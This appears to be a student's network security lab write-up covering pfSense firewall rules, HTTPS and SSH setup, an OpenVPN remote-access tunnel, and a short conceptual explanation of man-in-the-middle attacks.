

From the network above:

#### Web Server (192.168.10.3)

I should be able to connect to the internet. Let’s try:



The picture illustrates that I can reach the internet and it takes the second firewall to get to the internet (192.168.10.1).

#### Workstation (192.168.1.2)

This sub-network should be able to reach the internet and the web server at the same time. First, let’s check the internet connection:



The picture above shows that I can connect to the internet and the route needs to pass two firewalls (192.168.1.1 & 192.168.10.1)

Let’s try to ping to the web server:



It works as well.

Now that the connection is set up, let’s add rules to the firewalls depending on how we want the network to work.

I will do some changes on the firewall inside the blue area first:



First, let’s disable the default rules that allow all the traffic to pass:



Now let’s try to ping to check if they are disabled:



Indeed, now I do not have access to the internet.

Let’s only allow the ports that we want.



Save changes and try to ping again.

Now the connection is back.

##### What are Firewall Aliases?

I come from programming background so I will just compare them with **variables** or **components.**

I can assign multiple things like IPs and PORTS to one **Alias** so I can reference it when creating rules.

## **6.2 Secure Network Connections HTTPS/TLS/SSH**

#### HTTPS

I will create SSL Certificate for my web server.

I will follow this tutorial to do that:

<https://www.digitalocean.com/community/tutorials/how-to-create-a-ssl-certificate-on-apache-for-debian-8>

My server URL looks like this:



After following this tutorial, it looks like this:



I just added SSL certificate to it.



#### SSH

I have a Kali Linux in a workstation VLAN, and I have web server in a DMZ.

I will connect to the server system from my Kali machine using the SSH.



Now I should just type the remote server’s password and will be logged in to the server’s terminal.





As you can see, I successfully logged into the remote server.

Overall, both exercises were straightforward and easy. Maybe because I am used to using SSH in previous semesters, and I understand what HTTPS is, it’s just first time applying it to a server.

## **6.3 How to securely host and manage a Web Shop incl. Secure Remote Access and Management VPN**

Working in technology industry means that sometimes we need to work from home for many reasons. However, there is a problem with that, how is the employee supposed to reach the company private network from home?

OpenVPN is a great tool to fix that, it allows us to connect to the private LAN when we are not physically at the company.

It creates a tunnel with virtual network to reach the LAN we want.



OpenVPN will help “ROAD WARRIOR” to connect to the private LAN.

After following this tutorial:

<https://www.youtube.com/watch?v=dBOQnApxzzQ&t=469s>

I managed to connect a WINDOWS client that is placed in “ROAD WARRIOR” network, to the private LAN.

The local private network is 192.168.1.0/24

Therefore, I decided that I want the tunnel network to have:

192.168.2.0/24

Now every time the WINDOWS connect to the OpenVPN using the credentials that I set up in pfSense, it will act like it belongs to the tunnel network. Why? To be able to reach the private network + the DMZ in my case.



This is the ip for windows before OpenVPN:



After connecting to the OpenVPN:



This is the WINDOWS machine connecting to the web server:



## **7.1 Network Spoofing and Man in The Middle Attacks (MITM)**

This attack reminds me of how **Hubs** used to work. One drawback for **Hubs** is that they send the packets to all the connected devices because it doesn’t know who asked for that specific information. This is what good for the hackers because when they connect to a network that is using a **Hub**, they receive all the traffic of the other connected devices, therefore, capturing sensitive information.

Modern switches fixed that problem which forced the hackers to look for another way to receive the target’s traffic.

MITM happens because the hacker pretends to be something that is not in order to receive data.

Here is one popular scenario,

The hacker tells the devices that he/she is the router, the devices believe them and whenever thay want to do something online, thay send the packets to the hacker thinking that it’s the router.

Now the hacker does not have a respond for the clients, so it forwards the received data to the router pretending to be that client. The router sends them back the response and the hacker again, forwards the response to the client.

Every packet that was sent in that scenario is being captured by the hacker.

